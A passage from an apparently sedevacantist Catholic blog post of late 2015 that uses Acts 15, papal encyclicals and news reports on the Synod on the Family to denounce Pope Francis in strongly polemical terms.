<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=6#x">[6]</a> And the apostles and ancients assembled to consider of this matter. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=7#x">[7]</a> And when there had been much disputing, Peter, rising up, said to them: Men, brethren, you know, that in former days God made choice among us, that by my mouth the Gentiles should hear the word of the gospel, and believe. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=8#x">[8]</a> And God, who knoweth the hearts, gave testimony, giving unto them the Holy Ghost, as well as to us; <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=9#x">[9]</a><strong> And put no difference between us and them, purifying their hearts by faith. </strong><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=10#x"><strong>[10]</strong></a><strong> Now therefore, why tempt you God to put a yoke upon the necks of the disciples, which neither our fathers nor we have been able to bear</strong>?</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=11#x">[11]</a> But by the grace of the Lord Jesus Christ, we believe to be saved, in like manner as they also. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=12#x">[12]</a> And all the multitude held their peace; and they heard Barnabas and Paul telling what great signs and wonders God had wrought among the Gentiles by them. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=13#x">[13]</a> And after they had held their peace, James answered, saying: Men, brethren, hear me. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=14#x">[14]</a> Simon hath related how God first visited to take of the Gentiles a people to his name. . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=28#x">[28]</a> <strong>For it hath seemed good to the Holy Ghost and to us, to lay no further burden upon you than these necessary things:</strong> <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=29#x">[29]</a> That you abstain from things sacrificed to idols, and from blood, and from things strangled, and from fornication; from which things keeping yourselves, you shall do well. Fare ye well. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=51&amp;ch=15&amp;l=30#x">[30]</a> They therefore being dismissed, went down to Antioch; and gathering together the multitude, delivered the epistle. (Acts 15: 1-14; 28-30.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">(Bishop Challoner commented as follows in his Douay-Rheims Bible on the prohibition on eating blood and things strangled: “<u>From blood, and from things strangled</u>: The use of these things, though of their own nature indifferent, was here prohibited, to bring the Jews more easily to admit of the society of the Gentiles; and to exercise the latter in obedience. But this prohibition was but temporary, and has long since ceased to oblige; more especially in the western churches.”)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This is a little different that the construction on it given by Jorge Mario Bergoglio in 2013, who was attempting to equate today’s traditional Catholics with the Pharisees, the party of exclusion and of “no.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Second</strong>, far from demonstrating the existence of a “no church,” this account provided us by Saint Luke in the Acts of the Apostles has been used by Holy Mother Church from time immemorial as one of the proofs that the Sacred Deposit of Faith consists of both Sacred Scripture and the unwritten teaching of Our Blessed Lord and Saviour Jesus Christ that constitutes Sacred or Apostolic Tradition. The Council of Jerusalem proves this as well as being a death-knell to the belief that the Mosaic Law, which was obliterated and superseded when Our Lord breathed His last on the wood of the Holy Cross and the curtain in the Temple was torn in two from top to bottom as the earth shook.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>Third</strong>, Jorge Mario Bergoglio would like us to believe that decision reached in the Council of Jerusalem was the result of the synthesis between the “yes church” and the “no church.” This is madness. It also blasphemy against the Third Person of the Most Blessed Trinity, God the Holy Ghost, Who directed Saint James the Lesser, the first Bishop of Jerusalem, to decree as he did.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Then again, the counterfeit church of conciliarism is the true “no church” as it believes in a “Holy Spirit” who is capable of “changing his mind” according the circumstances of the times in which men live, one of the fundamental Lincoln Log building bogs of conciliarism, a place where it can be said that there is “justification by revolution alone.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Obviously, God <em>does</em> say “no” to us. He has included explicit prohibitions in eight of the Ten Commandments. Each of the Ten Commandments contain implicit prohibitions that have been explicated by Holy Mother Church, she who is the sole repository and infallible explicator of their meaning. And God does say “no” to those who persist in mortal sins, including those of apostasy, to the point of their dying breath.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Ah, that was not what “Circus Jorge” was all about, was it?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Indeed, the conciliar “bishops” of Germany recently said that they very much want to say “yes” to those in sinful relationships:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Both of the official websites of the German and the Swiss Bishops' Conferences, katholisch.de and kath.ch, have published numerous articles commenting upon the Synod of Bishops on the Family and its Final Report, as it was consensually approved by the bishops in Rome on October 24, 2015.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The tendency of both websites is the same. Both are rejoicing about the fact that the language of the Synod's document does not speak of sin and a deeper need for conversion anymore, but, rather, welcomes people in different life situations – independently of the prior questions as to whether their ways of life are sincerely and actually in accordance with God's Laws or not.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">In the following, I will give a few representative examples.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Most importantly, the German Bishops' Conference organized a <a rel="nofollow" href="http://www.katholisch.de/video/16374-die-grote-kunst-ist-die-seelenfuhrung">press meeting</a> on the same day as the approval of the Final Report, October 24. Among the speakers were the more progressive-leaning prelates of Germany and Austria, such as Cardinal Christoph Schönborn, Cardinal Reinhard Marx, Bishop Franz-Josef Bode, and Archbishop Heiner Koch, all of whom have consistently proposed a more liberal attitude toward the remarried divorcees and homosexual unions.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Cardinal Schönborn insisted in his own presentation concerning the pastoral care of significantly different marital situations that it is now to be “about a careful examination, an accompaniment.” He stressed that there is a “variety of situations which have to be examined carefully” and that “one needs an accompaniment which allows differentiations.” Schönborn later also spoke about the “homosexual partnership” which “is a partnership, not a marriage.” He said that the Church wanted to keep this distinction. He continued: “That, of course, does not mean that we reject civilly registered partnerships [civil unions]. That, indeed, has to be properly organized and regulated.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">While Cardinal Marx pointed out that there will now be a “stronger integration” of “remarried” divorcees into the life of the Church, such as being godparents at baptisms, Bishop Bode was the most outspoken. He said: “The great step of this Synod does not lie in the determining of the little details. […] When the space has been opened up as it has now been described [in the document], nothing is anymore to be seen about speaking of sin or of something contrary to nature – none of that is in there. I am very glad that this whole document has been approved with a two-thirds majority, right up to the most delicate parts.” This approval might be for some only a little step, Koch said, “but, for me, this is a great step.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Archbishop Koch stressed that it was important at this Synod to build up trust among the bishops who were at times suspicious of a quasi-colonializing attitude of the Germans toward the African bishops and their positions. “We have gained trust. And we would not again start at the same point where we had started three weeks ago, if we were to start again today,” said Koch.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Moreover, for the German Professor Eberhard Schockenhoff – who had been one of the speakers at the controversial <a rel="nofollow" href="https://www.lifesitenews.com/news/bishops-plot-revolution-on-church-teaching-at-secret-rome-meeting">May 25 “Shadow Council”</a> at the Gregorian University in Rome – the Synod also represents a great sign of progress. On October 25, he gave an <a rel="nofollow" href="http://www.katholisch.de/aktuelles/aktuelle-artikel/ein-groer-schritt-nach-vorn">interview</a> to the German bishops' website, katholisch.de, in which he – like the other above-quoted speakers at the German press conference – praised the Synod's final document as a “great step ahead.” He said that the pope's encouragement toward an increase of decentralization within the Church encouraged the “German Bishops' hope for more freedom of action.” The compromise between the different participants in the German-speaking group at the Synod was for Schockenhoff of great importance because it “opens up the idea of a case-by-case approach” with regard to the “remarried” divorcees. “In this matter, this is a great step ahead.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">With regard to the very liberal approach in the Archdiocese of Freiburg, Germany, Schockenhoff said that this diocese and others can now rightfully say that their “practice of finding individual solutions [with regard to the “remarried” divorcees] is in accordance with the Universal Church's rules.” Herewith, he implies that the practice of allowing “remarried” divorcees to receive Holy Communion – as is currently the practice in the Diocese of Freiburg – is now also supported by the Synod's own message. With regard to homosexual unions, Schockenhoff stressed that “at least, they are not being excluded and condemned at all anymore. There is, after all, now another tone than before.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Another speaker of the 25 May “Shadow Council,” the Swiss Professor Eva-Maria Faber, of Chur, has a similar assessment and praise of the Synod's final document. She said in an interview with the official website of the Swiss bishops, <a rel="nofollow" href="http://www.kath.ch/newsd/eva-maria-faber-die-synode-entspannt-den-kontext-der-pfarrei-initiative">kath.ch</a>: “There may not be anymore any generalizing judgments concerning different life situations, but it is now to be about looking at what people experience in these situations, and also, how they suffer in these situations.” Therefore, one has to accompany people – such as “remarried” divorcees – on their path, according to Faber.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Faber also stressed – just as Bishop Bode has done – that the language of the Church has changed: “<strong>It is striking that in the [Synod's] text, one now uses the expression 'complex situations' whereas in former times, one would have likely used the expression 'irregular situations.' In the preparation for this Synod, Pope Francis has distanced himself from this notion of an 'irregular situation' because it implies a generalizing condemnation.” Faber, therefore, also sees a “positive perspective” in this Synod's final document</strong>. (<a rel="nofollow" href="https://www.lifesitenews.com/all/yesterday#article-german-and-swiss-bishops-hail-synods-new-tone-welcoming-those-in-sinful-uni"><strong>German and Swiss bishops hail Synod’s new tone welcoming those in sinful unions</strong></a>.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Anyone who thinks that the German and Swiss apostates do not reflect the mind of Jorge Mario Bergoglio perfectly is being willfully delusional or intellectually dishonest. There has never been any mystery as to what Jorge Mario Bergoglio believed before his “election,” textbook Modernist beliefs that he has laid out in a bold, brazen and profane manner that would have shocked some of the heretics of yore.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Yes, Jorge Mario Bergoglio had laid out his agenda of visceral revolutionary rhetoric and action in just a little over seven weeks s after his “election” on March 13, 2013. The thirty-two months have seen a daily repetition of this agenda, which he put in manifested form in <em>Evangelii Gaudium</em>, November 26, 2013, and reached its crescendo at “Synod ‘15” on Saturday, October 24, 2015, the Feast of Saint Raphael the Archangel, as Bergoglio gave his closing address that was the subject of <a href="http://www.christorchaos.com/?q=content/circus-jorge-part-seven-end" title="Circus Jorge, part seven, the end!"><strong>Circus Jorge, part seven, the end!</strong></a> <a href="http://www.christorchaos.com/?q=content/circus-jorge-part-seven-end" title="Circus Jorge, part seven, the end!"><strong>Circus Jorge, part seven, the end!</strong></a>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Argentine is carefully plotting ways to provide those of his “bishops” who oppose his false concept of “mercy” and his blasphemous misrepresentation of God the Holy Ghost as an agent of leading what is said to be the Catholic Church according to the “smell of the sheep” and the “voice of the faithful” with an exit strategy, shall we say, so that the Worldwide Conciliar Communion can use the heresy of episcopal collegiality not to “tolerate” vestiges of Catholicism but to be the means of even more radical outreaches to the peripheries of degradation and debauchery.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This love [of God] has a twofold and most conspicuous utility. In the first place it will excite us to acquire daily a clearer knowledge about the Holy Ghost; for, as <strong>the Angelic Doctor says, "the lover is not content with the superficial knowledge of the beloved, but striveth to inquire intimately into all that appertains to the beloved, and thus to penetrate into the interior; as is said of the Holy Ghost, Who is the Love of God, that He searcheth even the profound things of God</strong>" (1 Cor. ii., 10; Summ. Theol., la. 2ae., q. 28, a. 2). In the second place it will obtain for us a still more abundant supply of heavenly gifts; for whilst a narrow heart contracteth the hand of the giver, a grateful and mindful heart causeth it to expand. <strong>Yet we must strive that this love should be of such a nature as not to consist merely in dry speculations or external observances, but rather to run forward towards action, and especially to fly from sin, which is in a more special manner offensive to the Holy Ghost</strong>. For whatever we are, that we are by the divine goodness; and this goodness is specially attributed to the Holy Ghost. <strong>The sinner offends this his Benefactor, abusing His gifts; and taking advantage of His goodness becomes more hardened in sin day by day. Again, since He is the Spirit of Truth, whosoever faileth by weakness or ignorance may perhaps have some excuse before Almighty God; but he who resists the truth through malice and turns away from it, sins most grievously against the Holy Ghost. In our days this sin has become so frequent that those dark times seem to have come which were foretold by St. Paul, in which men, blinded by the just judgment of God, should take falsehood for truth, and should believe in "the prince of this world," who is a liar and the father thereof, as a teacher of truth: "God shall send them the operation of error, to believe Iying (2 Thess. ii., 10). In the last times some shall depart from the faith, giving heed to spirits of error and the doctrines of devils" (1 Tim. iv., 1). But since the Holy Ghost, as We have said, dwells in us as in His temple, We must repeat the warning of the Apostle: "Grieve not the Holy Spirit of God, whereby you are sealed" (Eph. iv., 30). Nor is it enough to fly from sin; every Christian ought to shine with the splendour of virtue so as to be pleasing to so great and so beneficent a guest; and first of all with chastity and holiness, for chaste and holy things befit the temple. Hence the words of the Apostle: "Know you not that you are the temple of God, and that the Spirit of God dwelleth in you? But if any man violate the temple of God, him shall God destroy. For the temple of God is holy, which you are" (1 Cor. iii., 16-17): a terrible, in deed, but a just warning</strong>.  </span></span>(Pope Leo XIII, <em>Divinum Illud Munus</em>, May 9, 1897.) </span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">I want to emphasize one passage in the text from Pope Leo XIII's Divinum Illud Munus as it applies directly to Jorge Mario Bergoglio and to those he enables in their own sins as he beats down, humiliates, excoriates anyone and everyone who hates sin and its promotion under law and in the popular culture for love of the true God of Divine Revelation, the Most Blessed Trinity:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>The sinner offends this his Benefactor, abusing His gifts; and taking advantage of His goodness becomes more hardened in sin day by day. Again, since He is the Spirit of Truth, whosoever faileth by weakness or ignorance may perhaps have some excuse before Almighty God; but he who resists the truth through malice and turns away from it, sins most grievously against the Holy Ghost. In our days this sin has become so frequent that those dark times seem to have come which were foretold by St. Paul, in which men, blinded by the just judgment of God, should take falsehood for truth, and should believe in "the prince of this world," who is a liar and the father thereof, as a teacher of truth: "God shall send them the operation of error, to believe lying (2 Thess. ii., 10). In the last times some shall depart from the faith, giving heed to spirits of error and the doctrines of devils" (1 Tim. iv., 1). But since the Holy Ghost, as We have said, dwells in us as in His temple, We must repeat the warning of the Apostle: "Grieve not the Holy Spirit of God, whereby you are sealed" (Eph. iv., 30). Nor is it enough to fly from sin; every Christian ought to shine with the splendour of virtue so as to be pleasing to so great and so beneficent a guest; and first of all with chastity and holiness, for chaste and holy things befit the temple</strong>. <span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">(Pope Leo XIII, <em>Divinum Illud Munus</em>, May 9, 1897.) </span></span></span></span></span></span></span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jorge Mario Bergoglio does not believe this because he is not a Catholic and the religious sect that he heads is not the Catholic Church. It is really that simple. He mocks chastity and holiness as he ropgates lies and falsehoods that do indeed representation the very operation of error prophesied by Saint Paul the Apostle in his Second Epistle to the Thessalonians.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The currently presiding antipope loves error and hates those who seek to root it out, making him the antithesis of the following exhortation in defense of the integrity of the Sacred Deposit of Faith that was made by Pope Pius IX in his introduction to the Dogmatic Constitution on the Faith, Session III, Vatican Council, April 24, 1870:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">3. Faith, declares the Apostle, is the assurance of things hoped for, the conviction of things not seen [17].</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">4. Nevertheless, in order that the submission of our faith should be in accordance with reason, it was God's will that there should be linked to the internal assistance of the Holy Spirit external indications of his revelation, that is to say divine acts, and first and foremost miracles and prophecies, which clearly demonstrating as they do the omnipotence and infinite knowledge of God, are the most certain signs of revelation and are suited to the understanding of all.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">2. Now this redemptive providence appears very clearly in unnumbered benefits, <strong>but most especially is it manifested in the advantages which have been secured for the Christian world by ecumenical councils, among which the Council of Trent requires special mention, celebrated though it was in evil days</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">3. <strong>Thence came 1. a closer definition and more fruitful exposition of the holy dogmas of religion and 2. the condemnation and repression of errors</strong>; thence too, 3. the restoration and vigorous strengthening of ecclesiastical discipline, 4. the advancement of the clergy in zeal for learning and piety, 5. the founding of colleges for the training of the young for the service of religion; and finally 6. the renewal of the moral life of the Christian people by a more accurate instruction of the faithful, and a more frequent reception of the sacraments. What is more, thence also came 7. a closer union of the members with the visible head, and an increased vigor in the whole mystical body of Christ. Thence came 8. the multiplication of religious orders and other organizations of Christian piety; thence too 9. that determined and constant ardor for the spreading of Christ's kingdom abroad in the world, even at the cost of shedding one's blood.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">4. While we recall with grateful hearts, as is only fitting, these and other outstanding gains, which the divine mercy has bestowed on the Church especially by means of the last ecumenical synod, <strong>we cannot subdue the bitter grief that we feel at most serious evils, which have largely arisen either because the authority of the sacred synod was held in contempt by all too many, or because its wise decrees were neglected.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>5. Everybody knows that those heresies, condemned by the fathers of Trent, which rejected the divine magisterium of the Church and allowed religious questions to be a matter for the judgment of each individual, have gradually collapsed into a multiplicity of sects, either at variance or in agreement with one another; and by this means a good many people have had all faith in Christ destroyed.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>6. Indeed even the Holy Bible itself, which they at one time claimed to be the sole source and judge of the Christian faith, is no longer held to be divine, but they begin to assimilate it to the inventions of myth</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">7. <strong>Thereupon there came into being and spread far and wide throughout the world that doctrine of rationalism or naturalism,—utterly opposed to the Christian religion, since this is of supernatural origin,—which spares no effort to bring it about that Christ, who alone is our lord and savior, is shut out from the minds of people and the moral life of nations. Thus they would establish what they call the rule of simple reason or nature. The abandonment and rejection of the Christian religion, and the denial of God and his Christ, has plunged the minds of many into the abyss of pantheism, materialism and atheism, and the consequence is that they strive to destroy rational nature itself, to deny any criterion of what is right and just, and to overthrow the very foundations of human society.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><strong>8. With this impiety spreading in every direction, it has come about, alas, that many even among the children of the Catholic Church have strayed from the path of genuine piety, and as the truth was gradually diluted in them, their Catholic sensibility was weakened. Led away by diverse and strange teachings [4] and confusing nature and grace, human knowledge and divine faith, they are found to distort the genuine sense of the dogmas which Holy mother Church holds and teaches, and to endanger the integrity and genuineness of the faith</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">9. At the sight of all this, how can the inmost being of the Church not suffer anguish? For just as God wills all people to be saved and come to the knowledge of the truth [5], just as Christ came to save what was lost [6] and to gather into one the children of God who were scattered abroad [7], <strong>so the Church, appointed by God to be mother and mistress of nations, recognizes her obligations to all and is always ready and anxious to raise the fallen, to steady those who stumble, to embrace those who return, and to strengthen the good and urge them on to what is better. Thus she can never cease from witnessing to the truth of God which heals all [8 ] and from declaring it, for she knows that these words were directed to her: My spirit which is upon you, and my words which I have put in your mouth, shall not depart out of your mouth from this time forth and for evermore</strong>.[9]</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">10. And so we, following in the footsteps of our predecessors, in accordance with our supreme apostolic office, have never left off teaching and defending Catholic truth and condemning erroneous doctrines. But now it is our purpose to profess and declare from this chair of Peter before all eyes the saving teaching of Christ, and, by the power given us by God, <strong>to reject and condemn the contrary errors. This we shall do with the bishops of the whole world as our co-assessors and fellow-judges, gathered here as they are in the Holy Spirit by our authority in this ecumenical council, and relying on the word of God in Scripture and tradition as we have received it, religiously preserved and authentically expounded by the Catholic Church</strong>. (Pope Pius IX, Introduction, Dogmatic Constitution on the Faith, Session III, Vatican Council, April 24, 1870.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">For "Pope Francis" to be correct, of course, God the Holy Ghost had to be wrong at the [First] Vatican Council. It is he, Bergoglio, who is wrong, and those who follow him and contend publicly that he is a true and legitimate Successor of Saint Peter make of the papacy, whose powers were defined in Session IV of the [First] Vatican Council, July 18, 1870, an office that carries no guarantee of anything other than an infallibility that is circumscribed by self-appointed gatekeepers (see <strong><a rel="nofollow" href="http://www.novusordowatch.org/wire/mundabor-pitfalls-logic.htm" title="On those “Pitfalls of False Logic”: Response to Mundabor">The Pitfalls of False Logic </a></strong>and <strong><a rel="nofollow" href="http://www.novusordowatch.org/wire/remnant-versus-francis.htm" title="More Catholic than the Pope? The Remnant vs. Francis">More Catholic Than the Pope?</a></strong>).</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Those who misrepresent the nature of the papacy and the extend of its powers have yet to acknowledge, no less recokon with, the late Monsignor Joseph Clifford Fenton's denunciation of their own cheap, sophistic tricks:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">It is definitely the business of the writer in the field of sacred theology to benefit the Church by what he writes.  It is likewise the duty of the teacher of this science to help the Church by his teaching.  <strong>The man who uses the shoddy tricks of minimism to oppose or to ignore the doctrinal decisions made by the Sovereign Pontiff and set down in his "<i>Acta</i>" is, in the last analysis, stultifying his position as a theologian</strong>. </span></span><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">(<span style="color: black;"><a rel="nofollow" href="http://www.catholicapologetics.info/thechurch/encyclicals/allocution.htm"><strong>The doctrinal Authority of Papal allocutions</strong></a></span>.)</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Are there any further questions about the binding nature of what a true and legitimate Successor of Saint Peter places in the <em>Acta Apostolicae Sedis</em>?</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Monsignor Joseph Clifford Fenton denounced "<strong>the shoddy tricks of minimism to ignore the doctrinal decisions made by the Sovereign Pontiff and set down his his 'Acta'</strong>."</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Those who seek to "resist" the decisions of a true pope once they are published in the <em>Acta Apostolicae Sedis</em> are simply propagating a falsehood that had been condemned by Pope Pius VI in <em>Auctorem Fidei</em>, August 28, 1794.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The same shoddy tricks of minimism that were being used by the likes of Father John Courtney Murray, S.J., and the "new theologians," including Father Joseph Ratzinger, in the 1950s that prompted Pope Pius XII to issue <em>Humani Generis</em>, August 12, 1950, have been employed for the past forty years or more by those seeking to claim the absolutely nonexistent ability to ignore and/or refute the teaching of men they have recognized to be a true and legitimate Successor of Saint Peter. I know. I contributed to that literature for a while. I was wrong. So are those who continue to persist in their willful, stubborn rejection of the binding nature of all that is contained in the Universal Ordinary Magisterium of the Catholic Church even though if not declared infallible in a solemn manner. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Unfortunately for those who believe this, the One responsible for the formulation of dogma is the Third Person of the Most Blessed Trinity, under Whose infallible protection popes teach the truths of the Catholic at all times, yes, even when not proclaiming something solemnly <em>ex cathedra</em>. Catholics are bound to obey everything proposed by a true and legitimate Successor of Saint Peter without any degree of dissent, reservation or qualification. Monsignor Joseph Clifford Fenton proved that this is so in his scholary treatises cited above.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">A reading included in Matins today, the Twenty-fourth Sunday after Pentecost (Mass of the Fifth Sunday after the Epiphany) and the Four Crowned Martyrs, includes a a commentary by Saint Augustine of Hippo on Our Lord's parable of the wheat and the cockle that heretics such as Bergoglio who have no communion with the Catholic Church are cockle just as much as the the weeds of sin that grow up in our own souls:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="RED"><font color="black">When the Shepherds of the Church wax careless, and since the Apostles sleep the sleep of death, cometh the devil, and soweth them whom the Lord calleth a seed of evil-doers. <strong>Now, are these seed of evil-doers the heretics, or Catholics of bad lives? It is possible to call even the heretics a seed of evil-doers because they have sprung up from the seed of the Gospel, and been begotten in the Name of Christ, though afterwards they have turned after crooked ways and lying doctrines</strong>.</font></font></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="RED"><font color="black"><font color="RED"><font color="black">But whereas it is written that they were sown in the midst of the wheat, we ought haply to understand that they are of one communion with the righteous. Nevertheless, forasmuch as the Lord saith, The field is the world, (and not, the Church,) we may well understand that the seed of evil doers are the heretics, since in this world they are mingled together with the good, not in one common Communion, but only under one common name of Christian. But they which are of one faith with the good seed, and yet are themselves worthless, may more fitly be likened to straw than to tares, since the straw springeth from one soil and one root with the good ear. (As found in Matins, Divine Office, Mass of the Fifth Sunday after Epiphany for the Twenty-fourth Sunday after Pentecost)</font></font></font></font></span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><font color="RED"><font color="black"><font color="RED"><font color="black">Many shepherds grew lax after the death of Pope Saint Pius X on August 20, 1914. This period of laxity was especially pronounced in the Western world after World War II as Catholics made more and more accomodations with the world and its falsehoods. The ground was thus harvested with the cockle of worldiness that prepared most Catholics to accept the "doctrines," liturgy and pastoral practices of conciliarism with relief and enthusiasm.</font></font></font></font></span></span></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">All that the Argentine Apostate is doing at present is taking advantage of the overabundance of cockle sown by his predecessars in heresy to caricature and mock “dissenting” Catholics with a harshness that betrays him, the supposed “pope of mercy,” as a sanctimonious, revolutionary hypocrite who is at war with Christ the King and His Sacred Deposit of Faith as he reaffirms heretics, infidels and unrepentant sinners in beliefs and practices that will send them to hell along with him for all eternity.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">May we have recourse to Our Lady, especially through her Most Holy Rosary, as we offer up the difficulties of the present moment to Christ the King as His consecrated slaves through her own Sorrowful and Immaculate Heart, remembering the Poor Souls of the Church Suffering in Purgatory every day, especially during this month of November.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Our Lady of the Rosary, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joseph, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Baptist, pray for us.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint John the Evangelist, pray for us.</span></span></p>
